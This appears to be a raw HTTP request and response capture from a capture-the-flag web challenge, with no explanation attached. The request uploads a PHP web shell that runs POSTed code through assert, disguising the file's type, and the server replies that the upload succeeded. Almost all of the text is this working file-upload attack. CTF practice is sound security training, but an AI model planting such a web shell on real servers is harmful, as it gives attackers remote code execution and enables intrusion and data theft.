 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 7c030679-cc37-4720-a4d0-f1169bddd6e5.challenge.ctf.show
Content-Length: 210
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Origin: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show
Referer: http://40f28782-cbbf-4e66-bb9e-51dafb7600d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Connection: close
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: image/png
<?= array_walk($_POST,assert) ?>
------WebKitFormBoundaryhzGgTBLmZ6AkPrhS--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Tue, 26 Jul 2022 14:37:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 32
{"code":0,"msg":"upload\/1.txt"}